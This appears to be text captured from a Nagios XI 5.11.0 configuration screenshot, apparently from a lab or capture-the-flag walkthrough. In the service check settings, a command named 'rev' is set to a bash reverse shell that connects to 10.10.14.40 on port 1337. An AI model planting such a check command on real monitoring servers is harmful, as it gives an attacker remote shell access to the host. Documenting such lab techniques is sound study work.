 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
nadmin Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
rev
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.40/1337 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC